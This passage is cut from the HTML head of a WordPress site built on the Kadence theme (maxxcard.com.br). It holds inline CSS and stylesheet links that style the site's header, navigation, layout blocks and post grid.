::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{font-style:normal;font-weight:600;font-size:14px;font-family:Montserrat, sans-serif;background:#e84e1b;border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2.button-size-custom{padding:8px 20px 8px 20px;}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{font-style:normal;font-weight:600;border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://maxxcard.com.br/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://maxxcard.com.br/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css' href='https://maxxcard.com.br/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-author-box-css' href='https://maxxcard.com.br/wp-content/themes/kadence/assets/css/author-box.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://maxxcard.com.br/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://maxxcard.com.br/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.0.20' media='all' />
<link rel='stylesheet' id='kadence-rankmath-css' href='https://maxxcard.com.br/wp-content/themes/kadence/assets/css/rankmath.min.css?ver=1.4.2' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.kb-row-layout-id_f37278-9c > .kt-row-column-wrap{max-width:1200px;margin-left:auto;margin-right:auto;padding-top:80px;padding-bottom:80px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id_f37278-9c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_03822a-de > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_03822a-de > .kt-inside-inner-col{flex-direction:column;}.kadence-column_03822a-de > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_03822a-de > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_03822a-de > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading_e570ef-ef, .wp-block-kadence-advancedheading.kt-adv-heading_e570ef-ef[data-kb-block="kb-adv-heading_e570ef-ef"]{margin-bottom:30px;}.wp-block-kadence-advancedheading.kt-adv-heading_e570ef-ef mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_e570ef-ef[data-kb-block="kb-adv-heading_e570ef-ef"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kb-row-layout-id_49b2f6-6b > .kt-row-column-wrap{max-width:1140px;margin-left:auto;margin-right:auto;padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-xl, 4rem);grid-template-columns:minmax(0, calc(55% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)))minmax(0, calc(45% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)));}.kb-row-layout-id_49b2f6-6b{border-top-left-radius:20px;border-top-right-radius:20px;overflow:clip;isolation:isolate;}.kb-row-layout-id_49b2f6-6b > .kt-row-layout-overlay{border-top-left-radius:20px;border-top-right-radius:20px;}.kb-row-layout-id_49b2f6-6b{background-image:linear-gradient(180deg,rgb(226,54,2) 47%,rgb(126,31,2) 100%);}@media all and (max-width: 767px){.kb-row-layout-id_49b2f6-6b > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id_49b2f6-6b{border-top-left-radius:20px;border-top-right-radius:20px;}.kb-row-layout-id_49b2f6-6b > .kt-row-layout-overlay{border-top-left-radius:20px;border-top-right-radius:20px;}}.kadence-column_52b09c-e7 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-md, 2rem);padding-right:var(--global-kb-spacing-xl, 4rem);padding-left:var(--global-kb-spacing-3xl, 6.5rem);}.kadence-column_52b09c-e7 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_52b09c-e7 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_52b09c-e7 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_52b09c-e7, .kt-inside-inner-col > .kadence-column_52b09c-e7:not(.specificity){margin-right:-150px;}@media all and (max-width: 1024px){.kadence-column_52b09c-e7 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_52b09c-e7 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-direction:column;justify-content:center;}.kadence-column_52b09c-e7, .kt-inside-inner-col > .kadence-column_52b09c-e7:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}.wp-block-kadence-advancedheading.kt-adv-heading_29ab7c-8d, .wp-block-kadence-advancedheading.kt-adv-heading_29ab7c-8d[data-kb-block="kb-adv-heading_29ab7c-8d"]{color:#ffffff;}.wp-block-kadence-advancedheading.kt-adv-heading_29ab7c-8d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_29ab7c-8d[data-kb-block="kb-adv-heading_29ab7c-8d"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading_29ab7c-8d, .wp-block-kadence-advancedheading.kt-adv-heading_29ab7c-8d[data-kb-block="kb-adv-heading_29ab7c-8d"]{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:var(--global-kb-font-size-lg, 2rem);text-align:center!important;}}.wp-block-kadence-image.kb-image_7eb870-ca:not(.kb-specificity-added):not(.kb-extra-specificity-added){margin-top:var(--global-kb-spacing-3xl, 6.5rem);}.kb-image_7eb870-ca.kb-image-is-ratio-size, .kb-image_7eb870-ca .kb-image-is-ratio-size{max-width:407px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image_7eb870-ca.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image_7eb870-ca .kb-image-is-ratio-size{align-self:unset;}.kb-image_7eb870-ca figure{max-width:407px;}.kb-image_7eb870-ca .image-is-svg, .kb-image_7eb870-ca .image-is-svg img{width:100%;}.kb-image_7eb870-ca .kb-image-has-overlay:after{opacity:0.3;}@media all and (max-width: 767px){.wp-block-kadence-image.kb-image_7eb870-ca:not(.kb-specificity-added):not(.kb-extra-specificity-added){margin-top:50px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kb-image_7eb870-ca.kb-image-is-ratio-size, .kb-image_7eb870-ca .kb-image-is-ratio-size{max-width:235px;width:100%;}.kb-image_7eb870-ca figure{max-width:235px;}}.kadence-column_79de14-55 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-right:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);padding-left:var(--global-kb-spacing-sm, 1.5rem);}.kadence-column_79de14-55 > .kt-inside-inner-col,.kadence-column_79de14-55 > .kt-inside-inner-col:before{border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.kadence-column_79de14-55 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_79de14-55 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_79de14-55 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_79de14-55 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}@media all and (max-width: 1024px){.kadence-column_79de14-55 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_79de14-55 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading_d74226-95 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_d74226-95[data-kb-block="kb-adv-heading_d74226-95"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kb-row-layout-id_7ab24e-10 > .kt-row-column-wrap{max-width:1170px;margin-left:auto;margin-right:auto;padding-top:var(--global-kb-spacing-xl, 4rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);}.kb-row-layout-id_7ab24e-10 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id_7ab24e-10 > .kt-row-column-wrap{grid-template-columns:repeat(4, minmax(0, 1fr));}.kb-row-layout-id_7ab24e-10{background-color:#ededed;}@media all and (max-width: 767px){.kb-row-layout-id_7ab24e-10 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id_7ab24e-10 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_8d0dd2-4d > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_8d0dd2-4d > .kt-inside-inner-col{flex-direction:column;}.kadence-column_8d0dd2-4d > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_8d0dd2-4d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_8d0dd2-4d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading_3ea8f9-ea mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_3ea8f9-ea[data-kb-block="kb-adv-heading_3ea8f9-ea"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column_9c3b2e-4a > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_9c3b2e-4a > .kt-inside-inner-col{flex-direction:column;}.kadence-column_9c3b2e-4a > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_9c3b2e-4a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_9c3b2e-4a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading_e2e402-53, .wp-block-kadence-advancedheading.kt-adv-heading_e2e402-53[data-kb-block="kb-adv-heading_e2e402-53"]{margin-bottom:var(--global-kb-spacing-sm, 1.5rem);font-size:var(--global-kb-font-size-md, 1.25rem);}.wp-block-kadence-advancedheading.kt-adv-heading_e2e402-53 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_e2e402-53[data-kb-block="kb-adv-heading_e2e402-53"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedbtn.kb-btns_37b8ad-ca{justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn_0a6382-f9.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn_0a6382-f9.kb-button{color:var(--global-palette5, #4A5568);background:rgba(0,0,0,0);font-size:15px;font-family:Montserrat;font-weight:400;padding-top:0px;}.wp-block-kadence-advancedbtn .kb-btn_0a6382-f9.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn_0a6382-f9.kb-button:focus{color:var(--global-palette1, #3182CE);background:rgba(0,0,0,0);}ul.menu .wp-block-kadence-advancedbtn .kb-btn_a6407b-14.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn_a6407b-14.kb-button{color:var(--global-palette5, #4A5568);background:rgba(0,0,0,0);font-size:15px;font-family:Montserrat;font-weight:400;padding-top:0px;}.wp-block-kadence-advancedbtn .kb-btn_a6407b-14.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn_a6407b-14.kb-button:focus{color:var(--global-palette1, #3182CE);background:rgba(0,0,0,0);}ul.menu .wp-block-kadence-advancedbtn .kb-btn_c5d389-46.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn_c5d389-46.kb-button{color:var(--global-palette5, #4A5568);background:rgba(0,0,0,0);font-size:15px;font-family:Montserrat;font-weight:400;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:0px;}.wp-block-kadence-advancedbtn .kb-btn_c5d389-46.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn_c5d389-46.kb-button:focus{color:var(--global-palette1, #3182CE);background:rgba(0,0,0,0);}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn_c5d389-46.kb-button{margin-top:var(--global-kb-spacing-sm, 1.5rem);}}.kadence-column_6e5fff-76 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_6e5fff-76 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_6e5fff-76 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_6e5fff-76 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_6e5fff-76 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading_fdcd71-da, .wp-block-kadence-advancedheading.kt-adv-heading_fdcd71-da[data-kb-block="kb-adv-heading_fdcd71-da"]{margin-bottom:var(--global-kb-spacing-sm, 1.5rem);font-size:var(--global-kb-font-size-md, 1.25rem);}.wp-block-kadence-advancedheading.kt-adv-heading_fdcd71-da mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_fdcd71-da[data-kb-block="kb-adv-heading_fdcd71-da"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedbtn.kb-btns_27b13a-3e{flex-direction:column;align-items:flex-start;justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn_b068a2-3b.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn_b068a2-3b.kb-button{color:var(--global-palette5, #4A5568);background:rgba(0,0,0,0);font-size:15px;font-family:Montserrat;font-weight:400;padding-top:0px;}.wp-block-kadence-advancedbtn .kb-btn_b068a2-3b.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn_b068a2-3b.kb-button:focus{color:var(--global-palette1, #3182CE);background:rgba(0,0,0,0);}ul.menu .wp-block-kadence-advancedbtn .kb-btn_bf9fd6-40.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn_bf9fd6-40.kb-button{color:var(--global-palette5, #4A5568);background:rgba(0,0,0,0);font-size:15px;font-family:Montserrat;font-weight:400;padding-top:0px;}.wp-block-kadence-advancedbtn .kb-btn_bf9fd6-40.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn_bf9fd6-40.kb-button:focus{color:var(--global-palette1, #3182CE);background:rgba(0,0,0,0);}ul.menu .wp-block-kadence-advancedbtn .kb-btn_7b2c73-3e.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn_7b2c73-3e.kb-button{color:var(--global-palette5, #4A5568);background:rgba(0,0,0,0);font-size:15px;font-family:Montserrat;font-weight:400;padding-top:0px;}.wp-block-kadence-advancedbtn .kb-btn_7b2c73-3e.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn_7b2c73-3e.kb-button:focus{color:var(--global-palette1, #3182CE);background:rgba(0,0,0,0);}.kadence-column_239708-de > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_239708-de > .kt-inside-inner-col{flex-direction:column;}.kadence-column_239708-de > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_239708-de > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_239708-de > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading_99b966-6c, .wp-block-kadence-advancedheading.kt-adv-heading_99b966-6c[data-kb-block="kb-adv-heading_99b966-6c"]{margin-bottom:var(--global-kb-spacing-sm, 1.5rem);font-size:var(--global-kb-font-size-md, 1.25rem);}.wp-block-kadence-advancedheading.kt-adv-heading_99b966-6c mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_99b966-6c[data-kb-block="kb-adv-heading_99b966-6c"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedbtn.kb-btns_c5b507-b1{flex-direction:column;align-items:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn_2eb672-22.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn_2eb672-22.kb-button{color:var(--global-palette5, #4A5568);background:rgba(0,0,0,0);font-size:15px;font-family:Montserrat;font-weight:400;padding-top:0px;}.wp-block-kadence-advancedbtn .kb-btn_2eb672-22.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn_2eb672-22.kb-button:focus{color:var(--global-palette1, #3182CE);background:rgba(0,0,0,0);}ul.menu .wp-block-kadence-advancedbtn .kb-btn_9ca2df-2c.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn_9ca2df-2c.kb-button{color:var(--global-palette5, #4A5568);background:rgba(0,0,0,0);font-size:15px;font-family:Montserrat;font-weight:400;padding-top:0px;}.wp-block-kadence-advancedbtn .kb-btn_9ca2df-2c.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn_9ca2df-2c.kb-button:focus{color:var(--global-palette1, #3182CE);background:rgba(0,0,0,0);}.kadence-column_4f757d-5b > .kt-inside-inner-col{display:flex;}.kadence-column_4f757d-5b > .kt-inside-inner-col{gap:16px;}.kadence-column_4f757d-5b > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;}.kadence-column_4f757d-5b > .kt-inside-inner-col > *, .kadence-column_4f757d-5b > .kt-inside-inner-col > figure.wp-block-image, .kadence-column_4f757d-5b > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column_4f757d-5b > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}@media all and (max-width: 1024px){.kadence-column_4f757d-5b > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column_4f757d-5b > .kt-inside-inner-col > *, .kadence-column_4f757d-5b > .kt-inside-inner-col > figure.wp-block-image, .kadence-column_4f757d-5b > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column_4f757d-5b > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column_4f757d-5b > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}.kadence-column_4f757d-5b > .kt-inside-inner-col > *, .kadence-column_4f757d-5b > .kt-inside-inner-col > figure.wp-block-image, .kadence-column_4f757d-5b > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column_4f757d-5b > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.wp-block-kadence-advancedheading.kt-adv-heading_367b48-6c, .wp-block-kadence-advancedheading.kt-adv-heading_367b48-6c[data-kb-block="kb-adv-heading_367b48-6c"]{margin-bottom:var(--global-kb-spacing-sm, 1.5rem);font-size:var(--global-kb-font-size-md, 1.25rem);}.wp-block-kadence-advancedheading.kt-adv-heading_367b48-6c mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_367b48-6c[data-kb-block="kb-adv-heading_367b48-6c"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image_cad298-84.kb-image-is-ratio-size, .kb-image_cad298-84 .kb-image-is-ratio-size{max-width:30px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image_cad298-84.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image_cad298-84 .kb-image-is-ratio-size{align-self:unset;}.kb-image_cad298-84{max-width:30px;}.image-is-svg.kb-image_cad298-84{-webkit-flex:0 1 100%;flex:0 1 100%;}.image-is-svg.kb-image_cad298-84 img{width:100%;}.kb-image_cad298-84 .kb-image-has-overlay:after{opacity:0.3;}.wp-block-kadence-image.kb-image_d3e1ea-4a:not(.kb-specificity-added):not(.kb-extra-specificity-added){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kb-image_d3e1ea-4a.kb-image-is-ratio-size, .kb-image_d3e1ea-4a .kb-image-is-ratio-size{max-width:30px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image_d3e1ea-4a.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image_d3e1ea-4a .kb-image-is-ratio-size{align-self:unset;}.kb-image_d3e1ea-4a{max-width:30px;}.image-is-svg.kb-image_d3e1ea-4a{-webkit-flex:0 1 100%;flex:0 1 100%;}.image-is-svg.kb-image_d3e1ea-4a img{width:100%;}.kb-image_d3e1ea-4a:not(.kb-image-is-ratio-size) .kb-img, .kb-image_d3e1ea-4a.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image_d3e1ea-4a .kb-image-has-overlay:after{opacity:0.3;}.kb-image_1b3e18-6c.kb-image-is-ratio-size, .kb-image_1b3e18-6c .kb-image-is-ratio-size{max-width:30px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image_1b3e18-6c.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image_1b3e18-6c .kb-image-is-ratio-size{align-self:unset;}.kb-image_1b3e18-6c{max-width:30px;}.image-is-svg.kb-image_1b3e18-6c{-webkit-flex:0 1 100%;flex:0 1 100%;}.image-is-svg.kb-image_1b3e18-6c img{width:100%;}.kb-image_1b3e18-6c .kb-image-has-overlay:after{opacity:0.3;}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<style id='kadence_blocks_pro_css-inline-css'>
.kt-post-loop_04d190-7c .kadence-post-image{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kt-post-loop_04d190-7c .kt-blocks-post-grid-item{border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;background-color:#ffffff;overflow:hidden;}.kt-post-loop_04d190-7c .kt-blocks-post-grid-item .kt-blocks-post-grid-item-inner{padding-top:15px;padding-right:25px;padding-bottom:25px;padding-left:25px;}.kt-post-loop_04d190-7c .kt-blocks-post-grid-item header{padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kt-post-loop_04d190-7c .kt-blocks-post-grid-item .entry-title{color:var(--global-palette5, #4A5568);padding-top:10px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:17px;line-height:20px;}.kt-post-loop_04d190-7c .kt-blocks-post-grid-item .kt-blocks-post-top-meta{color:#777777;}.kt-post-loop_04d190-7c .kt-blocks-post-grid-item .kt-blocks-post-top-meta a{color:#777777;}.kt-post-loop_04d190-7c .kt-blocks-post-grid-item .kt-blocks-post-top-meta a:hover{color:#444444;}.kt-post-loop_04d190-7c .entry-content{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:14px;}.kt-post-loop_04d190-7c .kt-blocks-post-footer{color:#777777;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:12px;line-height:20px;}.kt-post-loop_04d190-7c .kt-blocks-post-footer a{color:#777777;}.kt-post-loop_04d190-7c .kt-blocks-post-footer a:hover{color:#444444;}.kt-post-loop_04d190-7c .entry-content .kt-blocks-post-readmore{background-color:var(--global-palette8, #F7FAFC);border-color:var(--global-palette1, #3182CE);color:var(--global-palette1, #3182CE);border-width:2px;border-radius:50px;padding-top:8px;padding-right:15px;padding-bottom:8px;padding-left:15px;margin-top:15px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:14px;font-weight:bold;}.kt-post-loop_04d190-7c .entry-content .kt-blocks-post-readmore:hover{color:#ffffff;border-color:#555555;background-color:#555555;}.kt-post-loop_04d190-7c 